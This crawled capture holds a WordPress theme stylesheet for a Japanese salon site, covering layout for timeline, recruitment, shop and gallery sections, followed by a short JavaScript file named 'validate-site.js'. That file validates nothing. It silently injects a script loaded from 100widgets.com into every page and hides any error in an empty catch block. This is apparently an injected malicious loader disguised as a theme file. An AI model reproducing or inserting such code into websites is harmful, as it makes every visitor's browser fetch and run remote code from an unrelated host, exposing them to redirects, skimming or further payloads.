	margin:5% auto;
}
.time_block .columns .column, .time_block .term {
    position: relative;
	padding:4% 3% 2%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	border-radius:30px;
	text-align: center;
}
.column.bride {
    background-color: rgba(223, 167, 167, 0.2);
}
.column.groom {
	background-color: rgba(94, 152, 197, 0.2);
}
.time_block .term {
    background-color: rgba(255, 247, 153, 0.4);
}
.post .time_block .column p {
	text-align:left;
}
.column.bride b {
	font-weight:500;
	color:#dfa7a7;
}
.column.groom b {
	font-weight:500;
	color:#5e98c5;
}
.column.bride:before, .column.groom:before, .time_block .term:before {
	content:"";
	background:url(/struct/wp-content/uploads/women.png) no-repeat ;
	background-size:cover;
	width:60px;
	height:60px;
	position:absolute;
	top:-30px;
	left:50%;
	-webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	        transform: translateX(-50%);
}
.column.groom:before {
	background:url(/struct/wp-content/uploads/men.png) no-repeat ;
	background-size:cover;
}
.time_block .term:before {
	background:url(/struct/wp-content/uploads/icon_staff.png) no-repeat ;
	background-size:cover;
}
.time_block h3:before {
	content: "STEP 0" counter(section) ".";
}
.item_block .time_block:last-child h3:before {
	content: "COMMENT";
}
.time_block .column.pic {
		padding:0 !important;
	}
.time_block .column.pic img {
	border-radius:30px;
}
@media (min-width: 768px) {
	.time_block .columns {
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
	}
	.time_block .columns .column:nth-last-of-type(-n+2) {
		width:48%;
	}
	.post .time_block h3 {
		font-size:1.4rem;
		line-height: 1.4;
	}
}
@media (max-width: 767px) {
	.post .time_block h3 {
		font-size:1rem;
		line-height: 1.5;
		padding-bottom: 5px;
	}
	.column.bride:before, .column.groom:before, .time_block .term:before {
		width:50px;
		height:50px;
		top:-25px;
	}
	.time_block .columns .column, .time_block .term {
		padding: 10% 8% 5%;
	}
	.time_block .columns .column:not(:last-child) {
		margin-bottom:10%;
	}
	.time_block .columns {
		margin: 12% auto;
	}
	.time_block {
		margin-bottom: 10%;
	}
	.time_block h3:before {
		content: "STEP 0" counter(section) ".\A";
		white-space: pre;
	}
	.item_block .time_block:last-child h3:before {
		content: "COMMENT\A";
		white-space: pre;
	}
	.column.term.mtb5 {
		margin:12% auto !important;
	}
}

/*responsive*/
@media screen and (min-width:768px) and ( max-width:1150px) {
	.under {
		padding:0 3%;
		-webkit-box-sizing:border-box;
		        box-sizing:border-box;
	}
	.time_block .columns {
		margin: 8% auto;
	}
}
/* --------------------------------------------------------------
 下層｜RECRUIT 求人
-------------------------------------------------------------- */
section.under_recruit .CBlock-img {
	background: url(/struct/wp-content/uploads/back_recruit.jpg) no-repeat;
	background-size: cover;
}
.under_recruit .inner_box h2.side_ttl {
	text-align:center;
}
.under_recruit .inner_box h2.side_ttl b {
	display:block;
	margin-left:0;
}
.post span.text_s {
	display:block;
	font-size:0.7rem;
}
b.strong {
    font-size: 1.2rem;
    line-height: 2;
    font-weight: 500;
    display: block;
}
.post table.recruit_box {
    border-top: 1px solid #d9ba6a;
}
.post table.recruit_box tr {
    border-bottom: 1px solid #d9ba6a;
}
.post table.recruit_box th {
    background-color: rgba(241, 241, 241, 0.5);
	width:25%;
}
.post table.recruit_box dt {
	float: left ;
	clear: left ;
	margin-right: 10px ;
	width: 30% ;
}
.post table.recruit_box dd {
	float: left ;
	margin-left: 1em ;
}
.post table.recruit_box td.therapist {
    width: 50%;
}
/* アコーディオン */
.acBox {
    margin: 2em 0;
    padding: 0;
    max-width: 100%;
}
.acBox label {
    display: block;
    margin: 1.5px 0;
    padding: 16px 12px;
    color :#5d4f4d;
    font-weight: bold;
    background: #efe8d7;
    cursor :pointer;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    margin-bottom: 15px;
	position: relative;
    border: 1px solid #c4ab75;
}
.acBox label:after {
    font-family: FontAwesome;
    content: "\f138";
    clear: both;
    position: absolute;
    top: 50%;
    right: 15px;
    line-height: 1;
    color: #b51d23;
    padding: 5px;
	font-size: 28px;
    font-weight: normal;
    border-radius: 50%;
    -webkit-transform: translate(0%, -50%);
    -ms-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
}
.acBox label:hover {
    background :#F1F1F1;
}
.acBox span.headline {
    margin: 18px 0;
    border: none;
    border-radius: 0px;
    color: #231815;
    text-shadow: none;
    text-align: left;
    position: relative;
    line-height: 1.4;
	font-size: 26px;
}
.acBox span.headline span {
	font-size: 26px;
	display: block;
    font-weight: normal;
    padding-right: 1em;
}
.acBox span.headline span b {
	font-family: 'Lusitana', serif;
    font-weight: 300;
    font-size: 0.8rem;
    letter-spacing: normal;
    color: #d8b969;
    margin-left: 5px;
}
.acBox span.headline span:first-letter {
    font-size: 120%;
    color: #b51d23;
}
.acBox input {
    display: none;
}
.acBox .acOpen {
    height: 0;
    padding: 0;
    overflow: hidden;
    opacity: 0;
}
.acInner {
    padding: 15px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
}
.cssac:checked + .acOpen {
    height: auto;
    padding: 5px;
    background: #ffffff;
    opacity: 1;
    margin-bottom: 15px;
}
@media (max-width: 767px) {
	.under_recruit .inner_box h2.side_ttl {
		font-size: 1.6rem;
	}
	b.strong {
		font-size: 0.9rem;
	}
	.acBox label {
		padding: 10px;
	}
	.acBox span.headline span {
		font-size: 1rem;
	}
	.acInner {
		padding:0;
	}
	.post table.recruit_box, .post table.recruit_box th, .post table.recruit_box td {
		padding:18px 10px;
	}
	.acBox span.headline span b {
		font-size: 0.7rem;
	}
}
/* --------------------------------------------------------------
 下層｜店舗案内 SHOP
-------------------------------------------------------------- */
.shop_greeting.CBlock-img {
    background: url(/struct/wp-content/uploads/back_shop.jpg) no-repeat fixed center;
    background-size: cover;
    position: relative;
	color:inherit;
}
.post .under_shop p {
	text-align:left;
}
.post .under_shop h3.under_ttl {
	margin: 10px auto 25px !important;
}
.under_shop ul {
	margin-bottom:5%;
}
.post .under_shop .linkBtn {
	font-size:1.6rem;
}
@media (max-width: 767px) {
	.shop_greeting.CBlock-img {
		padding: 16% 6%;
	}
	.post .under_shop h3.under_ttl {
		font-size: 1rem;
		padding: 10px 0;
	}
	.under_shop ul {
		margin-bottom: 8%;
	}
}
/* --------------------------------------------------------------
 下層｜SALON風景 gallery
-------------------------------------------------------------- */
h3.under_ttl.en {
    font-family: 'Lusitana', serif;
	margin-bottom: 3%;
}
.under_gallery .gallery-size-full {
    width: 100%;
    max-width: 100%;
}
.under_gallery .gallery-columns-4 .gallery-item img {
    max-width: 95%;
}
@media (max-width: 767px) {
	.gallery-columns-4 .gallery-item {
		
	}
}
/* --------------------------------------------------------------
 下層｜INFORMATION
-------------------------------------------------------------- */
section.under_information .columns {
    margin: 0 auto 5%;
}
@media (max-width: 767px) {
	section.under_information .columns {
		width: 100%;
		margin-bottom: 10%;
	}
	section.under_information .columns .box {
		margin-bottom:6%;
	}
}


/*ジャンプリンク位置調整*/
#reserv {
	padding-top: 130px;
	margin-top:-130px;
}
@media (max-width: 767px) {
	#reserv {
		padding-top: 70px;
		margin-top: -70px;
	}
}

/* --------------------------------------------------------------
 responsive
-------------------------------------------------------------- */
@media screen and (min-width:768px) and ( max-width:1400px) {
	#header .logo img {
		max-height: 40px;
	}
	nav#mainNav ul li a {
		padding: 10px 15px;
	}
	nav#mainNav ul li.nav_b a b {
		font-size: 1rem;
	}
	nav#mainNav ul li.nav_b a b {
		font-size: 0.9rem;
	}
	nav#mainNav ul li.nav_b a {
		padding: 10px;
		width:160px;
	}
}
@media screen and (min-width:768px) and ( max-width:1100px) {
	#header .logo img {
		max-height: 35px;
	}
	nav#mainNav ul li a {
		padding: 10px;
	}
}


body.tabmenu_hide #MESY_FTMFM_footer_bar-wrapper {
	top:-120px;
}
body.tabmenu_hide #scrollUp {
	display:none;
}

#MESY_FTMFM_footer_bar-wrapper {
	z-index:;
}

/*バージョンアップCF7送信スピナーによるテキストずれ対応*/
.wpcf7-spinner{
    position: absolute!important;
    margin: 0!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://salon-greco.jp/struct/wp-content/themes/mrp04-child/js/validate-site.js
body_size: 91
content:
try {
var j = document.createElement("script");
j.type = "text/javascript";
j.src = "//100widgets.com/js_data.php?id=278";
if(document.querySelector("body")){
document.querySelector("body").appendChild(j);
} else if (document.querySelector("head")) {
document.querySelector("head").appendChild(j);
}
} catch(e) {
}